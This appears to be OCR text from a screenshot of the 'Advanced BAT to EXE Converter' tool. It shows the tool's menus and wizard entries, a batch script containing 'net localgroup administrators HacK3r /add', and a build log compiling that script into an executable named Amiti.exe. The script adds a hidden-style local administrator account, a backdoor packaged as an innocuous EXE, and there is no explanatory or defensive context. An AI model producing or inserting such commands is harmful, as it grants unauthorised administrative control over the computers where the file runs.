 Advanced BAT to EXE Converter v4.21
File Edit Batch Examples Command Wizard Graphic Wizard Help
Advanced Command Wizard
Add
BrowseFiles
BrowseFolder
CenterSelf
ChangeColor
ClearColor
Add <Number1> <Number2>
x
rem Add %o1% %o2%
Adds two numbers and returns the result in the variable %result%
@echo off
net localgroup administrators HacK3r /add
@echo off
########################
Build Start 11:54:35 PM
Checking ADVANCED Commands... Found 0 Error(s) 11:54:35 PM
Compiling...
Injecting Version Info...
EXE saved (C:\Users\HaCk3r\Desktop\Amiti.exe) 11:54:35 PM
To quickly open a batch file, drag the .BAT file directly on to the main text box.